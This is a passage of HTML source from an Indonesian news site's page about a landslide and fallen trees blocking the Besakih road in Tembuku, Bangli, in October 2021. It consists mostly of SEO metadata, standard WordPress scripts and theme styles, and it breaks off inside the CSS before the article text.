

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryadewata.com/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi/
body_size: 22508
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Longsor dan pohon tumbang lumpuhkan jalan, Polsek Tembuku langsung terjun ke lokasi - Surya Dewata</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="description" content="Bangli, Surya Dewata Akibat dari Intensitas curah hujan yang tak menentu akhir-akhir ini di wilayah Kecamatan Tembuku, mengakibatkan terjadi bencana tanah longsor di jalan Besakih tepatnya di desa Yang Api Tembuku Bangli. Longsor yang terjadi pada pukul 04.00 WIB, Selasa (5/10/2021) menutupi badan jalan provinsi dan mengakibatkan akses jalan dari dan menuju Bangli tersebut lumpuh." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://suryadewata.com/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Surya Dewata - Informasi aktual tanpa membual Surya Dewata" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Longsor dan pohon tumbang lumpuhkan jalan, Polsek Tembuku langsung terjun ke lokasi - Surya Dewata" />
		<meta property="og:description" content="Bangli, Surya Dewata Akibat dari Intensitas curah hujan yang tak menentu akhir-akhir ini di wilayah Kecamatan Tembuku, mengakibatkan terjadi bencana tanah longsor di jalan Besakih tepatnya di desa Yang Api Tembuku Bangli. Longsor yang terjadi pada pukul 04.00 WIB, Selasa (5/10/2021) menutupi badan jalan provinsi dan mengakibatkan akses jalan dari dan menuju Bangli tersebut lumpuh." />
		<meta property="og:url" content="https://suryadewata.com/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi/" />
		<meta property="og:image" content="https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112.jpg" />
		<meta property="og:image:secure_url" content="https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="1200" />
		<meta property="article:published_time" content="2021-10-05T10:59:32+00:00" />
		<meta property="article:modified_time" content="2021-10-05T10:59:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Longsor dan pohon tumbang lumpuhkan jalan, Polsek Tembuku langsung terjun ke lokasi - Surya Dewata" />
		<meta name="twitter:description" content="Bangli, Surya Dewata Akibat dari Intensitas curah hujan yang tak menentu akhir-akhir ini di wilayah Kecamatan Tembuku, mengakibatkan terjadi bencana tanah longsor di jalan Besakih tepatnya di desa Yang Api Tembuku Bangli. Longsor yang terjadi pada pukul 04.00 WIB, Selasa (5/10/2021) menutupi badan jalan provinsi dan mengakibatkan akses jalan dari dan menuju Bangli tersebut lumpuh." />
		<meta name="twitter:image" content="https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#blogposting","name":"Longsor dan pohon tumbang lumpuhkan jalan, Polsek Tembuku langsung terjun ke lokasi - Surya Dewata","headline":"Longsor dan pohon tumbang lumpuhkan jalan, Polsek Tembuku langsung terjun ke lokasi","author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"publisher":{"@id":"https:\/\/suryadewata.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/10\/IMG-20211005-WA0112.jpg","width":1600,"height":1200},"datePublished":"2021-10-05T18:59:32+08:00","dateModified":"2021-10-05T18:59:33+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#webpage"},"isPartOf":{"@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/#listItem","position":1,"name":"Home","item":"https:\/\/suryadewata.com\/","nextItem":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#listItem","position":2,"name":"Longsor dan pohon tumbang lumpuhkan jalan, Polsek Tembuku langsung terjun ke lokasi","previousItem":"https:\/\/suryadewata.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/suryadewata.com\/#organization","name":"Surya Dewata","description":"Informasi aktual tanpa membual","url":"https:\/\/suryadewata.com\/","logo":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/09\/cropped-logo-suryadewata_crop.jpg","@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#organizationLogo","width":893,"height":288},"image":{"@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author","url":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/","name":"Surya Dewata","image":{"@type":"ImageObject","@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/743014bad4c0973d0ecacc58aac94f11?s=96&d=mm&r=g","width":96,"height":96,"caption":"Surya Dewata"}},{"@type":"WebPage","@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#webpage","url":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/","name":"Longsor dan pohon tumbang lumpuhkan jalan, Polsek Tembuku langsung terjun ke lokasi - Surya Dewata","description":"Bangli, Surya Dewata Akibat dari Intensitas curah hujan yang tak menentu akhir-akhir ini di wilayah Kecamatan Tembuku, mengakibatkan terjadi bencana tanah longsor di jalan Besakih tepatnya di desa Yang Api Tembuku Bangli. Longsor yang terjadi pada pukul 04.00 WIB, Selasa (5\/10\/2021) menutupi badan jalan provinsi dan mengakibatkan akses jalan dari dan menuju Bangli tersebut lumpuh.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/suryadewata.com\/#website"},"breadcrumb":{"@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#breadcrumblist"},"author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"creator":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/10\/IMG-20211005-WA0112.jpg","@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#mainImage","width":1600,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/suryadewata.com\/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi\/#mainImage"},"datePublished":"2021-10-05T18:59:32+08:00","dateModified":"2021-10-05T18:59:33+08:00"},{"@type":"WebSite","@id":"https:\/\/suryadewata.com\/#website","url":"https:\/\/suryadewata.com\/","name":"Surya Dewata","description":"Informasi aktual tanpa membual","inLanguage":"en-US","publisher":{"@id":"https:\/\/suryadewata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Feed" href="https://suryadewata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Comments Feed" href="https://suryadewata.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryadewata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- suryadewata.com is managing ads with Advanced Ads 1.52.3 – https://wpadvancedads.com/ --><script id="surya-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryadewata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://suryadewata.com/wp-content/themes/fairy/style.css?ver=1.3.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, 